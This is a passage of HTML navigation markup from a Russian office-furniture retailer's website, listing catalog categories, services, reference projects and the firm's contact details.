															<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула">
																<span class="name color-theme-hover">Ресепшн Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/z2/" title="Серия Z2">
																<span class="name color-theme-hover">Серия Z2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/valde/" title="Серия Valde">
																<span class="name color-theme-hover">Серия Valde</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace">
																<span class="name color-theme-hover">Ресепшн Orgspace</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/_a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/seyfy_i_shkafy/" class="color-theme-hover" title="Сейфы и металлическая мебель">
												<span class="name option-font-bold">Сейфы и металлическая мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы">
																<span class="name color-theme-hover">Архивные шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы">
																<span class="name color-theme-hover">Бухгалтерские шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные">
																<span class="name color-theme-hover">Шкафы картотечные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция">
																<span class="name color-theme-hover">Кэшбоксы и другая продукция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы">
																<span class="name color-theme-hover">Сейфы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды">
																<span class="name color-theme-hover">Шкафы для одежды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель">
																<span class="name color-theme-hover">Производственная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия">
																<span class="name color-theme-hover">Медицинская мебель и изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи">
																<span class="name color-theme-hover">Металлические стеллажи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель">
																<span class="name color-theme-hover">Другая металлическая мебель</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки">
																<span class="name color-theme-hover">Картотеки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса">
																<span class="name color-theme-hover">Шкафы для офиса</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)">
																<span class="name color-theme-hover">Шкафы для раздевалок (локеры)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции">
																<span class="name color-theme-hover">Скамейки, подставки, аксессуары и опции</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/zhurnalnye_stoly/" class="color-theme-hover" title="Журнальные столы">
												<span class="name option-font-bold">Журнальные столы</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zaly_ozhidaniya/" class="color-theme-hover" title="Мебель для залов ожидания">
												<span class="name option-font-bold">Мебель для залов ожидания</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио">
																<span class="name color-theme-hover">Серия Трио</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж">
																<span class="name color-theme-hover">Серия Вояж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП">
																<span class="name color-theme-hover">Серия Вояж БП</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт">
																<span class="name color-theme-hover">Серия Стандарт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл">
																<span class="name color-theme-hover">Серия Стилл</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан">
																<span class="name color-theme-hover">Серия Тамерлан</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П">
																<span class="name color-theme-hover">Серия Троя 4П</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум">
																<span class="name color-theme-hover">Серия Феррум</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+">
																<span class="name color-theme-hover">Серия Феррум+</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П">
																<span class="name color-theme-hover">Серия Вояж 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+">
																<span class="name color-theme-hover">Серия Стилл+</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П">
																<span class="name color-theme-hover">Серия Троя 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя">
																<span class="name color-theme-hover">Серия Троя</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют">
																<span class="name color-theme-hover">Серия Уют</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/konferents_zaly/" class="color-theme-hover" title="Кресла для конференц-залов">
												<span class="name option-font-bold">Кресла для конференц-залов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1">
																<span class="name color-theme-hover">Серия Рим-1</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/london/" title="Серия Лондон">
																<span class="name color-theme-hover">Серия Лондон</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил">
																<span class="name color-theme-hover">Серия Мифрил</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2">
																<span class="name color-theme-hover">Серия Рим-2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва">
																<span class="name color-theme-hover">Серия Эйва</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/ofisnye_peregorodki/" class="color-theme-hover" title="Офисные перегородки">
												<span class="name option-font-bold">Офисные перегородки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор">
																<span class="name color-theme-hover">Офисные перегородки Вектор</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица">
																<span class="name color-theme-hover">Офисные перегородки Матрица</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/ofisnye_aksessuary/" class="color-theme-hover" title="Офисные аксессуары">
												<span class="name option-font-bold">Офисные аксессуары</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки">
																<span class="name color-theme-hover">Общественные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки">
																<span class="name color-theme-hover">Напольные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки">
																<span class="name color-theme-hover">Костюмные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия">
																<span class="name color-theme-hover">Защитные напольные покрытия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала">
																<span class="name color-theme-hover">Зеркала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг">
																<span class="name color-theme-hover">Корзины для бумаг</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары">
																<span class="name color-theme-hover">Настольные бювары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы">
																<span class="name color-theme-hover">Настольные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны">
																<span class="name color-theme-hover">Офисные доски, флипчарты, экраны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног">
																<span class="name color-theme-hover">Подставки для клавиатур, системных блоков и подставки для ног</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды">
																<span class="name color-theme-hover">Стойки для бутилированной воды</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/hotels/" class="color-theme-hover" title="Мебель для гостиниц">
												<span class="name option-font-bold">Мебель для гостиниц</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New">
																<span class="name color-theme-hover">Гостиничная мебель Венеция New</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо">
																<span class="name color-theme-hover">Гостиничная мебель Кредо</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто">
																<span class="name color-theme-hover">Мебель для гостиниц Порто</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/modena/" title="Серия Модена">
																<span class="name color-theme-hover">Серия Модена</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/student/" title="Серия Студент">
																<span class="name color-theme-hover">Серия Студент</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/kukhonnaya_mebel/" class="color-theme-hover" title="Кухонная мебель">
												<span class="name option-font-bold">Кухонная мебель</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/mebel_dlya_launzh_zon/" class="color-theme-hover" title="Мебель для лаунж зон">
												<span class="name option-font-bold">Мебель для лаунж зон</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri">
																<span class="name color-theme-hover">Capri</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli">
																<span class="name color-theme-hover">Deli</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita">
																<span class="name color-theme-hover">Мебель для лаунж зон Alita</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3">
																<span class="name color-theme-hover">Мебель для лаунж зон M3</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4">
																<span class="name color-theme-hover">Мебель для лаунж зон M4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6">
																<span class="name color-theme-hover">Мебель для лаунж зон M6</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9">
																<span class="name color-theme-hover">Мебель для лаунж зон M9</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10">
																<span class="name color-theme-hover">Мебель для лаунж зон M10</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14">
																<span class="name color-theme-hover">Мебель для лаунж зон M14</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15">
																<span class="name color-theme-hover">Мебель для лаунж зон M15</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23">
																<span class="name color-theme-hover">Мебель для лаунж зон M23</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33">
																<span class="name color-theme-hover">Мебель для лаунж зон M33</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1">
																<span class="name color-theme-hover">Мебель для лаунж зон М1</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2">
																<span class="name color-theme-hover">Мебель для лаунж зон М2</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/services/servisnye-sluzhby/" class="color-theme-hover" title="Сервисные службы">
												<span class="name option-font-bold">Сервисные службы</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели">
																<span class="name color-theme-hover">Сборка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели">
																<span class="name color-theme-hover">Доставка мебели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/services/interier/" class="color-theme-hover" title="Интерьер">
												<span class="name option-font-bold">Интерьер</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели">
																<span class="name color-theme-hover">Подбор и расстановка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера">
																<span class="name color-theme-hover">Дизайн интерьера</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/projects/">
							<div class="link-title color-theme-hover">
																Наши проекты							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/federalnye-obekty/" class="color-theme-hover" title="Федеральные объекты">
												<span class="name option-font-bold">Федеральные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																<span class="name color-theme-hover">Международный аэропорт &quot;Казань&quot;</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																<span class="name color-theme-hover">Министерство Лесного Хозяйства РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																<span class="name color-theme-hover">Дворец земледелия РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																<span class="name color-theme-hover">Иннополис Университет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/sportivnye-obekty/" class="color-theme-hover" title="Спортивные объекты">
												<span class="name option-font-bold">Спортивные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																<span class="name color-theme-hover">Стадион &quot;Лужники&quot;, г. Москва</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																<span class="name color-theme-hover">Центр гимнастики, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Тулпар&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																<span class="name color-theme-hover">Центр Бокса г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																<span class="name color-theme-hover">Стадион «Казань-Арена»</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																<span class="name color-theme-hover">Иннополис спорткомплекс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																<span class="name color-theme-hover">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/komplektatsiya-obektov/" class="color-theme-hover" title="Комплектация объектов">
												<span class="name option-font-bold">Комплектация объектов</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																<span class="name color-theme-hover">Офис Ходынское поле</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																<span class="name color-theme-hover">Депо Руднево</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																<span class="name color-theme-hover">Театр Кукол «Экият» г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																<span class="name color-theme-hover">Гостиница Bilyar Palace, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/zou/" class="color-theme-hover" title="Здравоохранительные учреждения">
												<span class="name option-font-bold">Здравоохранительные учреждения</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																<span class="name color-theme-hover">Республиканская клиническая больница, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																<span class="name color-theme-hover">7 городская больница, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/licenses/" class="color-theme-hover" title="Лицензии">
												<span class="name option-font-bold">Лицензии</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Документы">
												<span class="name option-font-bold">Документы</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fpersonal%2Fmatritsa_myu%2F11442%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                        </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
        
                            <div class="address blocks">
